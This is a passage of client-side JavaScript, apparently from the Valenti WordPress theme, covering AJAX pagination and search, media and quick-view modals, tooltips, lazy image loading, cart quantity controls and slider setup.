							valentiPrv.updateHref(data.titleNext, data.next);
						}
						valentiPrv.GA(data.next);
					} else {
						if (valentiJS.args.archiveUrlChange === true) {
							valentiPrv.updateHref(data.titlePrev, data.prev);
						}
						valentiPrv.GA(data.prev);
					}
				});
			this.reSidebars();
		},
		ajaxLoadMore: function (args) {
			var $items = $(args.response[1]);
			if (typeof args.title !== 'undefined' || typeof args.subtitle !== 'undefined') {
				var titleTarget = args.$blockData.find('.block-title-wrap');
				if (typeof args.title !== 'undefined') {
					if (typeof args.newUrl !== 'undefined') {
						titleTarget.find('.block-title-url').attr('href', args.newUrl).html(args.title);
					} else {
						titleTarget.find('.title').html(args.title);
					}
				}
				if (typeof args.subtitle !== 'undefined') {
					titleTarget.find('.block-subtitle').html(args.subtitle);
				}
			}
			var target = args.$blockData.find('.block');
			var masonryTarget = target.find('> .block-masonry');
			if (args.append === 1) {
				if (args.$blockData.hasClass('block-wrap-grid')) {
					target.last().after($items);
				} else if (masonryTarget.length > 0) {
					valentiPrv.masonryAppend($items, target);
				} else {
					target.append($items);
				}
				valentiPrv.reSidebars();
			} else {
				if (args.$blockData.hasClass('block-wrap-grid')) {
					args.$blockData.css('height', args.$blockData.height());
					if (target.length === 1) {
						target.replaceWith($items);
					} else {
						$items = $items.filter(function () { return this.nodeType === 1; });
						for (var i = 0; i < target.length; i++) {
							target[i].replaceWith($items[i]);
						}
					}
					target.imagesLoaded(function () {
						args.$blockData.css('height', 'auto');
					});
				} else {
					target.css('height', target.height());
					target.html($items);
					target.imagesLoaded(function () {
						target.css('height', 'auto');
					});
				}
			}
			if (args.manual !== true) {
				if (args.changer === true) {
					if (args.loaders === 'off') {
						args.$elemN.addClass('no-more');
						args.$elemP.addClass('no-more');
						if (args.$elemN.hasClass('block-more-3')) {
							args.$elemN.html(valentiJS.i18n.noMore);
						}
					} else {
						args.$elemN.removeClass('no-more');
						args.$elemP.addClass('no-more');
						if (args.$elemN.hasClass('block-more-3')) {
							args.$elemN.html(valentiJS.i18n.loadMore);
						}
					}

				} else {
					if (args.trigger_type === 1) {
						if (args.blockData !== '' && args.blockData.next > args.response[0]) {
							args.$elemP.html(valentiJS.i18n.noMore).addClass('no-more');
						}
					} else {
						args.$elemN.removeClass('no-more');
						args.$elemP.removeClass('no-more');
						if (args.blockData !== '' && args.blockData.prev === 0) {
							args.$elemP.addClass('no-more');
							args.$elemN.removeClass('no-more');
						}

						if (args.blockData !== '' && args.response[0] < args.blockData.next) {
							if (args.blockData.prev !== 0) {
								args.$elemP.removeClass('no-more');
							}
							args.$elemN.addClass('no-more');
						}
					}
				}
			}

			args.$blockData.find('> div').removeClass('loading tipi-spin');
			valentiPrv.fillRunner();
			valentiPrv.tempAni();
			if (typeof args.mm !== 'undefined' && args.mm === true) {
				args.$blockData.find('.valenti-lazy-load-mm').each(function () {
					valentiPrv.imgAttrLoad($(this)[0], true);
				});
			}
		},
		searchAjax: function (args) {
			var typing = args.field.val();
			if (typing.length === 0) valentiPrv.$modalSearchFound.empty();
			if (typing.length < 3) return;
			var ppp = this.$winWidth < 1019 ? 2 : 6;
			$.ajax({
				method: "GET",
				url: valentiJS.root + 's?kw=' + typing + '&ppp=' + ppp,
				dataType: 'html',
				beforeSend: function (xhr) {
					xhr.setRequestHeader('X-WP-Nonce', valentiJS.nonce);
					args.wrapper.css('height', args.wrapper.height());
				},
				success: function (response) {
					args.results.empty();
					args.results.append(response);
					args.wrapper.removeClass('zero-typo');
					var articles = args.results.find('article');
					if (articles.length === 0) {
						args.wrapper.addClass('no-results-found');
					} else {
						args.wrapper.removeClass('no-results-found');
						if ((articles.length + 1) % 3 === 0) {
							args.results.find('.block').append('<article></article>');
						}
					}

					articles.imagesLoaded(function () {
						args.wrapper.css('height', 'auto');
					});
					args.wrapper.addClass('with-results with-results-cache');
				},
				fail: function (response) {
					console.log('ERROR', response);
				}
			});
		},
		fillRunner: function (override) {
			if (override === true) {
				$('.tipi-fill').remove();
			}

			if (this.wooArchive === true) {
				var woo = this.$entryContentWrap.data('ppl');

				if (woo > 2 && this.$products.length > 0) {
					this.$products.each(function () {
						valentiPrv.fillIt($(this), woo, 'product');
					});
				}
			}
			var block = this.$primary.add(this.$dropper).find('.ppl-l-4, .ppl-m-4');
			if (block.length > 0) {
				block = block.find('.block:not(.block-65)');
				block.each(function () {
					valentiPrv.fillIt($(this), 4);
				});
			}
			block = this.$primary.add(this.$dropper).find('.ppl-l-5, .ppl-m-5');
			if (block.length > 0) {
				block = block.find('.block:not(.block-65)');
				block.each(function () {
					valentiPrv.fillIt($(this), 5);
				});
			}
			block = this.$primary.add(this.$dropper).find('.ppl-l-3, .ppl-m-3');
			if (block.length > 0) {
				block = block.find('.block:not(.block-65)');
				block.each(function () {
					if (!block.hasClass('block-wrap-65')) {
						valentiPrv.fillIt($(this), 3);
					}
				});
			}
		},
		fillIt: function (block, count, classes) {
			if (this.$winWidth > 767) {
				var counter = block.children().length;
				if (counter === count) {
					return;
				}
				var remainder;
				if (counter < count) {
					remainder = count - counter;
				} else {
					remainder = counter - (Math.floor(counter / count) * count);
					remainder = count - remainder;
				}
				if (remainder < count) {
					for (var i = 0; i < remainder; i++) {
						var article = document.createElement('article');
						article.classList.add('tipi-fill');
						if (typeof classes !== 'undefined') {
							article.classList.add(classes);
						}
						block.append(article);
					}
				}
			} else {
				$('.tipi-fill').remove();
			}

		},
		blockMore: function (e, _ref) {
			var $elem = typeof _ref === 'undefined' ? $(this) : _ref;
			if (!$elem.hasClass('block-mm-changer')) {
				e.preventDefault();
			}
			if ($elem.hasClass('no-more') || $elem.hasClass('active')) {
				return;
			}
			var $elemPa, $elemMenu, mm, mmChanger;
			if ($elem.hasClass('block-mm-changer')) {
				$elemMenu = $elem.closest('.menu');
				if (parseInt($elemMenu.data('mm')) < 10 || parseInt($elemMenu.data('mm')) > 50) {
					return;
				}
				$elemPa = $elemMenu.find('.block-wrap');
				mm = true;
				mmChanger = true;
			} else {
				$elemPa = $elem.closest('.block-wrap');
				if ($elemPa.parent().hasClass('menu-wrap')) {
					mm = true;
				}
			}

			var data = $elem.data(),
				parentData = $elemPa.data();
			var $blockData = $('#block-wrap-' + parentData.id);
			var $blockLoading = $blockData.find('> div');
			if ($blockLoading.hasClass('loading')) {
				return;
			}

			var changer = $elem.hasClass('block-changer') ? true : false,
				dataDir = typeof (data.dir) !== 'undefined' && data.dir === 1 ? 1 : 2,
				trigger_type = typeof (data.dir) === 'undefined' ? 1 : 2,
				append = trigger_type,
				paged, loaders,
				term = { term: data.term, id: data.tid },
				setter = 'valenti_' + parentData.id;
			if (window[setter].target !== 0 && (typeof (data.tid) === 'undefined' || data.tid === 0)) {
				setter = setter + '_' + window[setter].target;
			}

			if (data.tid > 0) {
				setter = setter + '_' + data.tid;
				if (typeof (window[setter]) === 'undefined') {
					window[setter] = $.extend(true, {}, window['valenti_' + parentData.id]);
					window[setter].args.cat = '';
					window[setter].args.tag__in = '';
					window[setter].args.post__in = '';
					window[setter].term = '';
					if (data.term === 'category') {
						window[setter].args.cat = data.tid;
					} else if (data.term === 'post_tag') {
						window[setter].args.tag__in = data.tid;
					} else {
						window[setter].args.tax_query = { taxonomy: term.term, field: 'term_id', 'terms': term.id };
						window[setter].term = term;
					}
				}
				window['valenti_' + parentData.id].target = data.tid;
			}
			if (data.reset === 1) {
				setter = 'valenti_' + parentData.id;
				window[setter].target = 0;
			}
			var title = data.title,
				reset = data.reset,
				subtitle = data.subtitle,
				newUrl = data.ur,
				$elemN = $elemPa.find('.block-more-2'),
				$elemP = $elemPa.find('.block-more-1'),
				mnp;
			if ($elemN.length === 0) {
				$elemN = $elemPa.find('.block-more-3');
			} else {
				if (typeof data.term !== 'undefined') {
					$elemN.data({ term: data.term, tid: data.tid });
					$elemP.data({ term: data.term, tid: data.tid });
				} else {
					$elemN.removeData('term').removeData('tid');
					$elemP.removeData('term').removeData('tid');
				}
			}
			if (changer === true) {
				paged = 1;
				append = 2;
				if ($elem.hasClass('block-mm-changer')) {
					$elemMenu.find('.active').removeClass('active');
				} else {
					var $sorter = $elem.closest('.sorter');
					$sorter.find('.block-changer').removeClass('active');
					$sorter.find('.current-txt').html(data.sorttitle + valentiJS.args.iconSorter);
				}
				if ($elem.hasClass('block-mm-init')) {
					$elemMenu.find('.block-mm-init').removeClass('block-mm-init');
				}
				$elem.addClass('active');
				window[setter].next = 2;
				window[setter].prev = 0;
				mnp = data.mnp;
				if (mnp === 1) {
					loaders = 'off';
				}
			} else {
				mnp = window[setter].mnp;
				if (dataDir === 1) {
					paged = window[setter].prev;
					window[setter].prev = parseInt(window[setter].prev) - 1;
					window[setter].next = parseInt(window[setter].next) - 1;
				} else {
					paged = window[setter].next;
					window[setter].prev = parseInt(window[setter].prev) + 1;
					window[setter].next = parseInt(window[setter].next) + 1;
				}
			}

			var blockData = window[setter],
				args = { blockData: blockData, $blockData: $blockData, $elemN: $elemN, $elemP: $elemP, dir: data.dir, changer: changer, trigger_type: trigger_type, append: append, loaders: loaders, title: title, newUrl: newUrl, reset: reset, subtitle: subtitle, response: '', mm: mm };
			$.ajax({
				method: "GET",
				data: {
					paged: paged,
					type: trigger_type,
					mm: mm,
					term: term,
					data: blockData,
				},
				dataType: 'html',
				url: valentiJS.root + 'block',
				beforeSend: function (xhr) {
					if (mmChanger === true) {
						if ($elemMenu.parent().find('> a').data('ppp') >= data.count) {
							args.loaders = 'off';
						}
					}

					$blockLoading.addClass('loading tipi-spin');
					xhr.setRequestHeader('X-WP-Nonce', valentiJS.nonce);
					if (valentiPrv.ajaxChecker(setter + '_' + paged)) {
						args.response = valentiPrv.ajaxGetter(setter + '_' + paged);
						valentiPrv.ajaxLoadMore(args);

						if (mmChanger === true) {
							$elemPa.closest('.mm-wrap').addClass('active-1');
						} else if (mm === true) {
							$elemPa.closest('.mm-wrap').removeClass('active-1');
						}
						if (append === 2) {
							if (dataDir === 1) {
								$elemPa.removeClass('loaded block-ani-r').addClass('block-ani-l');
							} else {
								$elemPa.removeClass('loaded block-ani-l').addClass('block-ani-r');
							}
						}
						valentiPrv.reSidebars();
						$elemPa.addClass('loaded');
						valentiPrv.videoWrap();
						return false;
					}
				},
				success: function (response) {
					response = JSON.parse(response);
					args.response = response;
					valentiPrv.ajaxLoadMore(args);
					if (mmChanger === true) {
						$elemPa.closest('.mm-wrap').addClass('active-1');
					} else if (mm === true) {
						$elemPa.closest('.mm-wrap').removeClass('active-1');
					}
					valentiPrv.ajaxSetter(setter + '_' + paged, response);
					$elemPa.addClass('loaded');
					valentiPrv.videoWrap();
					if (append === 2) {
						if (dataDir === 1) {
							$elemPa.removeClass('block-ani-r').addClass('block-ani-l');
						} else {
							$elemPa.removeClass('block-ani-l').addClass('block-ani-r');
						}
					}
				},
				fail: function (response) {
					console.log('ERROR', response);
				}
			});
			return false;
		},
		ajaxDeleter: function (ajaxCall, target) {
			if (target === true) {

				for (var el in valentiPrv.ajaxData) {
					if (el.indexOf(ajaxCall) === 0) {
						delete valentiPrv.ajaxData[el];
					}
				}
				if (typeof (window[ajaxCall + '_2']) !== 'undefined') {
					window[ajaxCall + '_2'] = '';
				}
			} else {
				delete valentiPrv.ajaxData[ajaxCall];
			}
		},
		ajaxChecker: function (ajaxCall) {
			if (typeof (window[ajaxCall]) !== 'undefined' && window[ajaxCall] !== '') {
				valentiPrv.ajaxData[ajaxCall] = window[ajaxCall];
				return true;
			}

			if (typeof (valentiPrv.ajaxData[ajaxCall]) !== 'undefined') {
				return true;
			}
		},
		loadMore: function (elem, data) {
			elem.addClass('loaded');
			if (typeof (valentiPrv.thePaged) === 'undefined' || valentiPrv.thePaged === 0) {
				valentiPrv.thePaged = 1;
			}
			if (typeof (data) === 'undefined') {
				elem = $(this);
				data = elem.data();
			}
			var elemBlockWrap = elem.closest('.block-wrap');
			var type = data.type;
			if (type === 4) {
				type = 3;
			}
			var target = elemBlockWrap, masonry;

			if (elemBlockWrap.hasClass('block-masonry-wrap')) {
				target = target.find('.block');
				masonry = true;
			} else if (elemBlockWrap.hasClass('block-wrap-65')) {
				target = target.find('.block');
				masonry = 65;
			} else {
				target = target.find('> .block-inner-style > .block-inner-box');
			}
			var currentLoader, qry = valentiJS.qry, bid = elemBlockWrap.data('id');
			if (typeof bid !== 'undefined' && typeof window['valenti_' + bid] !== 'undefined' && !valentiPrv.$body.hasClass('blog')) {
				qry = window['valenti_' + bid].args;
			}
			$.ajax({
				method: "POST",
				data: {
					p: data.p,
					img_shape: data.shape,
					block_skin: data.blockSkin,
					byline_off: data.byline,
					excerpt_off: data.excerpt,
					add_args: typeof data.addargs === 'undefined' ? '' : data.addargs,
					mnp: data.mnp,
					qry: qry,
					paged: valentiPrv.thePaged,
					frontpage: valentiJS.args.frontpage,
					basePagi: window.location.pathname,
					type: type,
				},
				url: valentiJS.root + 'pagi',
				dataType: 'html',
				beforeSend: function (xhr) {
					valentiPrv.thePaged = parseInt(valentiPrv.thePaged) + 1;
					xhr.setRequestHeader('X-WP-Nonce', valentiJS.nonce);
					currentLoader = elemBlockWrap.find('.inf-load-more-wrap:not(.inf-loaded)').addClass('tipi-spin inf-loading');
				},
				success: function (response) {
					var $items = $(response), item;
					var offset;
					if (masonry === 65) {
						offset = valentiPrv.getDetails(target);
						elemBlockWrap.find('.inf-scr:not(.inf-scr-masonry)').css('top', offset.height - 200).addClass('inf-scr-masonry');
						currentLoader.addClass('inf-scr-masonry').css('top', offset.height - 200);
						$items.each(function () {
							item = $(this);
							if (item.hasClass('pagination') || item.hasClass('inf-scr')) {
								elemBlockWrap.append(item);
							} else {
								target.append(item);
							}
						});
					} else if (masonry === true) {
						valentiPrv.masonryAppend($items, target);
					} else {
						target.append($items);
					}

					currentLoader.removeClass('tipi-spin inf-loading').addClass('inf-loaded');
					valentiPrv.tempAni();
					valentiPrv.infScr();
					valentiPrv.fillRunner();
					if (masonry === true) {
						valentiPrv.GA(data.next);
					} else {
						valentiPrv.infPagi(elem, data);
					}
				},
				fail: function (response) {
					console.log('ERROR', response);
				}

			});

			$('.inf-scr').removeClass("active");
		},
		videoWrap: function () {
			$('iframe[src*="youtube"], iframe[src*="vimeo.com"], iframe[src*="dailymotion"]').each(function () {
				var _this = $(this), thisParent = _this.parent();
				if (!thisParent.hasClass('video-wrap') && !thisParent.hasClass('wp-block-embed__wrapper') && !thisParent.parent().hasClass('wp-block-embed__wrapper') && !thisParent.hasClass('frame-wrap') && !thisParent.hasClass('content-custom') && !_this.hasClass('elementor-video-iframe') && !_this.hasClass('skip-video') && !thisParent.hasClass('fluid-width-video-wrapper')) {
					_this.wrap('<div class="video-wrap"></div>');
				}
			});
		},
		ajaxGetter: function (ajaxCall) {
			return valentiPrv.ajaxData[ajaxCall];
		},
		ajaxSetter: function (ajaxCall, ajaxData) {
			valentiPrv.ajaxDeleter(ajaxCall);
			valentiPrv.ajaxData[ajaxCall] = ajaxData;
		},
		tabber: function() {
			if ( this.$tabs.length === 0 ) {
				return;
			}
			this.$tabs.each( function() {
				var _this = $(this),
					widgetsWrap = _this.find('.widget-wrap'),
					widgets = widgetsWrap.children(),
					titles = _this.find('.widget-titles');

				if (_this.hasClass( 'tabber-widget' ) ) {
					var widgetTitles = widgets.find('.widget-title');
					widgetTitles.each( function() {
						var id = $(this).parent().attr('id');
						titles.append( '<a class="tab-title widget-title" href="#" data-id="' + id + '">' + $(this).html() + '</a>');
					});
				}
				widgets[0].classList.add( 'active' );
				titles.children()[0].classList.add( 'active' );
				titles.find('.tab-title').on( 'click', function(e ) {
					e.preventDefault();
					titles.children().removeClass('active');
					$(this).addClass('active');
					widgetsWrap.find( '#' + $(this).data('id') ).addClass('active').siblings().removeClass('active');
				});
				widgetsWrap.addClass('loaded');
			});
		},
		modalOn: function (e) {
			e.preventDefault();
			var trigger = $(this),
				modalData = trigger.data(),
				modalOutput;

			if (modalData.type == 'frame' || modalData.type == 'embed') {
				if (modalData.source == 'ext') {

					if (modalData.src === '') {
						modalOutput = '<span class="embed-error">' + valentiJS.i18n.embedError + '</span>';
					} else {
						modalOutput = '<iframe width="560" height="315"  class="frame" src="' + modalData.src + '" frameborder="0" seamless="seamless" allow="autoplay" allowfullscreen></iframe>';
					}
				} else {
					if (modalData.format === 'audio') {
						if (valentiPrv.audio.canPlayType('audio/mpeg;')) {
							valentiPrv.audio.type = 'audio/mpeg';
							if (modalData.srcA !== '') {
								valentiPrv.audio.src = modalData.srcA;
							}
						} else {
							valentiPrv.audio.type = 'audio/ogg';
							if (modalData.srcB !== '') {
								valentiPrv.audio.src = modalData.srcB;
							}
						}
						valentiPrv.audio.controls = true;
						modalOutput = valentiPrv.audio;
						valentiPrv.audio.setAttribute('controlsList', 'nodownload');
						valentiPrv.audio.setAttribute('data-pid', modalData.pid);
						valentiPrv.mediaPlay();
					}
					if (modalData.format === 'video') {
						if (valentiPrv.video.canPlayType('video/mp4;')) {
							valentiPrv.video.type = 'video/mp4';
							if (modalData.srcA !== '') {
								valentiPrv.video.src = modalData.srcA;
							}
						} else {
							valentiPrv.video.type = 'video/ogg';
							if (modalData.srcB !== '') {
								valentiPrv.video.src = modalData.srcB;
							}
						}
						valentiPrv.video.setAttribute('controls', 'controls');
						valentiPrv.video.setAttribute('controlsList', 'nodownload');
						valentiPrv.mediaPlay();
						modalOutput = valentiPrv.video;
					}
					setTimeout(function () {
						valentiPrv.$modalCustom.addClass('ani-in');
					}, 350);
				}
			}
			if (modalData.type == 'frame') {
				valentiPrv.audio = new Audio();
				valentiPrv.video = document.createElement('video');
				valentiPrv.$modalCustom.addClass('is-' + modalData.format).append(modalOutput);
				valentiPrv.$modal.addClass('active active-1').removeClass('inactive');
				valentiPrv.$body.addClass('modal-active');
				valentiPrv.$modalCustom.addClass('tipi-spin ani-in');
				if (modalData.source == 'ext') {
					valentiPrv.$modalCustom.find('iframe').on('load', function () {
						valentiPrv.$modalCustom.addClass('frame-ldd').removeClass('tipi-spin');
					});
				} else {
					var obj = valentiPrv.$modalCustom.find('audio, video');
					obj.on('loadstart', function () {
						valentiPrv.$modalCustom.addClass('frame-ldd').removeClass('tipi-spin');
					});
				}
			}

			if (modalData.type == 'embed') {
				var embedTarget = trigger.closest('.hero-wrap');
				if (typeof modalData.target !== 'undefined' && modalData.target !== 'hero-wrap') {
					embedTarget = embedTarget.find($(modalData.target));
				}
				if (embedTarget.hasClass('active-embed')) {
					return;
				}
				var targetVal = parseInt(Math.random() * (9999 - 1000) + 1000);
				embedTarget.append('<div id="frame-wrap-' + targetVal + '" class="frame-wrap media-wrap-' + modalData.format + '"></div>').addClass('active-embed is-' + modalData.format).removeClass('inactive-embed');
				$('#frame-wrap-' + targetVal).append(modalOutput);
			}

			if (modalData.type == 'search') {
				valentiPrv.$modal.addClass('active active-3').removeClass('inactive');
				valentiPrv.$body.addClass('modal-active');
				if (valentiPrv.$winWidth > 1024) {
					setTimeout(function () {
						valentiPrv.$modalSearchField.focus();
					}, 500);
				}
			}

			if (modalData.type == 'subscribe') {
				valentiPrv.modalSubscribe();
			}

			if (modalData.type == 'lwa') {
				valentiPrv.$modal.addClass('active active-2').removeClass('inactive');
				valentiPrv.$body.addClass('modal-active');
				setTimeout(function () {
					valentiPrv.$modal.find('.lwa-username > input').focus();
				}, 700);
			}

			if (modalData.type == 'qv') {
				valentiPrv.$modal.addClass('active active-qv').removeClass('inactive');
				valentiPrv.$body.addClass('modal-active');
				valentiPrv.ajaxCall = $.ajax({
					method: "GET",
					dataType: 'html',
					url: valentiJS.root + 'qv?id=' + modalData.pid,
					beforeSend: function (xhr) {
						valentiPrv.$modal.addClass('tipi-spin');

						valentiPrv.$modalCustom.empty().removeClass('is-video is-audio');
					},
					success: function (response) {
						valentiPrv.$modalCustom.html(response);
						valentiPrv.qtyArrows();
						valentiPrv.$modalCustom.find('img').imagesLoaded().always(function (instance) {
							valentiPrv.$modal.removeClass('tipi-spin');
							setTimeout(function () {
								valentiPrv.$modalCustom.addClass('ani-in');
							}, 50);
						});
					},
					fail: function (response) {
						console.log('ERROR', response);
					}
				});
			}
			return false;
		},
		modalOff: function (e) {
			if (typeof (e) !== 'undefined') {
				e.preventDefault();
			}
			valentiPrv.mediaStop();
			var to = 0;
			if (valentiPrv.$modalCustom.hasClass('ani-in')) {
				valentiPrv.$modalCustom.removeClass('ani-in');
				to = 220;
			}
			valentiPrv.$modal.removeClass('active active-qv active-4 active-3 active-2 active-1').addClass('inactive');
			valentiPrv.$body.removeClass('modal-active');
			setTimeout(function () {
				valentiPrv.$modalCustom.empty().removeClass('is-video is-audio');
			}, to);
			setTimeout(function () {
				valentiPrv.$modalSearch.removeClass('with-results-cache with-results');
				valentiPrv.$modalSearchField.val('');
			}, 600);
		},
		toolTipInit: function (e) {

			valentiPrv.$toolTipCurrent = $(this);
			if (valentiPrv.$winWidth < 1200 || valentiPrv.$toolTipCurrent.hasClass('tipi-tipped')) return;
			valentiPrv.$toolTipCurrent.addClass('tipi-tipped');
			var direction = 'tipi-tip-wrap-b';

			if (valentiPrv.$toolTipCurrent.hasClass('tipi-tip-r')) {
				direction = 'tipi-tip-wrap-r';
			}
			if (valentiPrv.$toolTipCurrent.hasClass('tipi-tip-l')) {
				direction = 'tipi-tip-wrap-l';
			}

			var output = '<div class="tipi-tip-wrap font-s ' + direction + '">' +
				'<div class="inner">' +
				valentiPrv.$toolTipCurrent.data('title') +
				'</div>' +
				'<div class="detail"></div>' +
				'</div>';

			valentiPrv.$body.append(output);

			valentiPrv.$toolTipOutput = valentiPrv.$body.find(' > .tipi-tip-wrap:not(.removing)');

			if (valentiPrv.$toolTipCurrent.hasClass('tipi-tip-move')) {
				valentiPrv.$toolTipCurrent.on('mousemove', valentiPrv.tooltipLive);
				valentiPrv.$toolTipOutput.addClass('tipi-tip-mover');
			} else {
				valentiPrv.tooltipSetup();
			}

			valentiPrv.$toolTipCurrent.on('mouseleave', valentiPrv.tooltipDestroy);
		},
		tooltipDestroy: function () {
			valentiPrv.$toolTipOutput.addClass('removing');
			valentiPrv.$toolTipCurrent.removeClass('tipi-tipped');
			setTimeout(function () {
				$('.removing').remove();
			}, 500);
			valentiPrv.$toolTipCurrent.off('mouseleave mousemove');
		},
		tooltipLive: function (e) {
			valentiPrv.tooltipSetup({ 'left': e.clientX, 'top': e.clientY });
		},
		tooltipSetup: function (args) {
			if (typeof (args) === 'undefined') {
				args = {};
			}
			if (typeof (args.output) === 'undefined') {
				args.output = valentiPrv.$toolTipOutput;
			}

			if (typeof (args.current) === 'undefined') {
				args.current = valentiPrv.$toolTipCurrent;
			}

			var instanceDetails = valentiPrv.getDetails(args.output);
			var offset = valentiPrv.getDetails(args.current);

			if (typeof (args.left) === 'undefined') {
				args.left = offset.left + (offset.width / 2) - instanceDetails.width / 2;
			} else {
				args.left = args.left - instanceDetails.width / 2;
			}

			if (typeof (args.top) === 'undefined') {
				args.top = offset.top;
				args.top = args.top + offset.height;
			} else {
				args.top = args.top + 10;
			}

			if (args.current.hasClass('tipi-tip-r')) {
				args.top = offset.top + (offset.height / 2) - (instanceDetails.height / 2);
				args.left = offset.width + offset.left + 10;
			} else if (args.current.hasClass('tipi-tip-l')) {
				args.top = offset.top + (offset.height / 2) - (instanceDetails.height / 2);
				args.left = offset.left - instanceDetails.width - 10;
			}
			args.output.css({
				left: args.left,
				top: args.top
			}).addClass('tipi-tip-wrap-visible');
		},
		qtyArrows: function () {
			$('.cart .quantity:not(.has-arrows )').addClass('has-arrows').append('<span class="qty-arrows"><span id="qty-plus" class="qty-arrow qty-plus"><i class="valenti-i-chevron-up"></i></span><span id="qty-minus" class="qty-arrow qty-minus"><i class="valenti-i-chevron-down"></i></span></span>');
		},
		qtyArrowChange: function () {
			var $quantity = $(this).closest('.quantity'),
				$qty = $quantity.find('.qty'),
				type = $(this).hasClass('qty-plus'),
				current = parseInt($qty.val()),
				max = parseInt($qty.attr('max')),
				min = parseInt($qty.attr('min')),
				step = $qty.attr('step');

			if (!current || current === '' || current === 'NaN') {
				current = 0;
			}
			if (max === '' || max === 'NaN') {
				max = '';
			}
			if (min === '' || min === 'NaN') {
				min = 0;
			}
			if (step === 'any' || step === '' || typeof step === 'undefined' || parseInt(step) === 'NaN') {
				step = 1;
			}

			if (type === true) {
				if (max && (current >= max)) {
					$qty.val(max);
				} else {
					$qty.val(current + parseInt(step));
				}
			} else {
				if (min && (current <= min)) {
					$qty.val(min);
				} else if (current > 0) {
					$qty.val(current - parseInt(step));
				}
			}

			$qty.trigger('change');
		},
		openMobMenu: function (e) {
			e.preventDefault();
			if (this.$body.hasClass('mob-open')) {
				this.$body.removeClass('mob-open');
			} else {
				this.$body.addClass('mob-open');
			}
		},
		imgAttrLoad: function (img, imgLdd) {
			var el = img, src;
			if (el.tagName === 'PICTURE') {
				src = el.querySelectorAll('source')[0];
				img = el.querySelectorAll('img')[0];
				var srcSrcset = src.getAttribute('data-lazy-srcset');
				var srcSizes = src.getAttribute('data-lazy-sizes');
				if (srcSrcset) {
					src.srcset = srcSrcset;
					src.removeAttribute('data-lazy-srcset');
				}
				if (srcSizes) {
					src.sizes = srcSizes;
					src.removeAttribute('data-lazy-sizes');
				}
			}
			src = img.getAttribute('data-lazy-src');
			var srcset = img.getAttribute('data-lazy-srcset');
			var sizes = img.getAttribute('data-lazy-sizes');
			if (src) {
				img.src = src;
				img.removeAttribute('data-lazy-src');
			}
			if (srcset) {
				img.srcset = srcset;
				img.removeAttribute('data-lazy-srcset');
			}
			if (sizes) {
				img.sizes = sizes;
				img.removeAttribute('data-lazy-sizes');
			}
			if (imgLdd === true) {
				imagesLoaded(img, function (instance) {
					instance.images[0].img.classList.remove('valenti-lazy-load');
					instance.images[0].img.classList.add('valenti-lazy-loaded');
				});
			} else {
				el.classList.remove('valenti-lazy-load');
				el.classList.add('valenti-lazy-loaded');
			}
		},
		mobMenuClear: function (e) {
			this.$body.removeClass('mob-open');
		},
		closeMobMenu: function (e) {
			e.preventDefault();
			valentiPrv.mobMenuClear();
		},
		mediaPlay: function () {
			valentiPrv.video.play();
			valentiPrv.audio.play();
		},
		mediaStop: function () {
			valentiPrv.audio.pause();
			valentiPrv.video.pause();
		},
		reSidebars: function () {
			$('.sticky-on').each(function () {
				$(this).data('hcSticky').refresh();
			});
		},
		getDetails: function (elem) {
			var output = elem[0].getBoundingClientRect();
			return { left: output.left, top: output.top, width: output.width, height: output.height };
		},
		sliderInit: function () {
			var sliders = $('.slider');
			if (sliders.length === 0) {
				return;
			}
			sliders.each(function () {
				var $slider = $(this),
					$sliderData = $slider.data(),
					arrows = true,
					run = true,
					hideMeta,
					$sliderToArrow = $slider;
				var args = {
					wrapAround: true,
					imagesLoaded: true,
					draggable: false,
					pageDots: false,
					setGallerySize: false,
					prevNextButtons: false,
					cellSelector: '.slide',
					contain: true,
					rightToLeft: valentiPrv.$rtl,
				};
				if (valentiPrv.$winWidth < 768 === true) {
					args.draggable = true;
				}
				if ($slider.hasClass('flickity-enabled')) {
					run = false;
				}

				if ($sliderData.s === 10) {
					hideMeta = true;
					args.draggable = true;
					args.lazyLoad = 1;
					if ($sliderData.fs === 's' || $sliderData.fs === 'm') {
						args.fullscreen = true;
					}
				}

				if ($sliderData.s > 50 && $sliderData.s < 60) {
					args.setGallerySize = true;
					args.adaptiveHeight = true;
					args.selectedAttraction = 0.0925;
					args.friction = 0.725;
					args.autoPlay = parseInt(valentiJS.args.slider);
				}

				if (valentiPrv.$winWidth > 768) {
					if ($sliderData.s === 52) {
						args.groupCells = 2;
					} else if ($sliderData.s === 53) {
						args.groupCells = 3;
					} else if ($sliderData.s === 54) {
						args.groupCells = 4;
					}
				}

				if ($sliderData.s === 15) {
					arrows = false;
					args.wrapAround = false;
					args.lazyLoad = 2;
				}
				args.draggable = true;
				if ($sliderData.s === 16) {
					args.wrapAround = false;
					args.cellAlign = 'left';
					$sliderToArrow = $slider.prev();
					args.asNavFor = $sliderToArrow[0];
				}
				if ($sliderData.s === 21) {
					args.setGallerySize = true;
					args.wrapAround = false;
					args.adaptiveHeight = true;
				}

				if (run === true) {
					$slider.on('ready.flickity', function () {
						$slider.addClass('slider-ldd');
						if ($sliderData.s === 21) {
							$slider.removeClass('tipi-spin');
						}
						var slides;
						if ($sliderData.s > 50) {
							slides = $slider.find('article');
						} else {
							slides = $slider.find('img');
						}
						if ($sliderData.s === 51 || $sliderData.s === 55 || $sliderData.s === 56 || $sliderData.s === 59) {
							slides.first().imagesLoaded(function () {
								$slider.addClass('slider-rdy');
							});
						} else if ($sliderData.s === 52) {
							slides.slice(0, 1).imagesLoaded(function () {
								$slider.addClass('slider-rdy');
							});
						} else if ($sliderData.s === 53) {
							slides.slice(0, 2).imagesLoaded(function () {
								$slider.addClass('slider-rdy');
							});
						} else if ($sliderData.s === 54) {
							slides.slice(0, 3).imagesLoaded(function () {
								$slider.addClass('slider-rdy');
							});
						} else if ($sliderData.s === 10 || $sliderData.s === 15) {
							slides.imagesLoaded(function (e) {
								$slider.addClass('slider-rdy');
								$slider.closest('.hero-wrap').addClass('mask-loaded');
							});
						} else if ($sliderData.s === 16) {
							slides.imagesLoaded(function (e) {
								$slider.addClass('nav-slider-rdy');
							});
						}
					});
					$slider.flickity(args);
					var flkty = '';
					if (args.wrapAround === false) {
						flkty = $slider.data('flickity');
					}
					if ($sliderData.s === 21) {
						$slider.css('counter-reset', 'list ' + (flkty.slides.length + 1));
					}
					if (arrows === true) {
						var prev = $slider.find('.slider-arrow-prev');
						var next = $slider.find('.slider-arrow-next');
						prev.on('click', function () {
							$sliderToArrow.flickity('previous');
							if (args.wrapAround === false) {
								if (flkty.selectedIndex === 0) {
									prev.addClass('disabled');
								} else {
									prev.removeClass('disabled');
								}
								if (flkty.selectedIndex === flkty.slides.length - 1) {
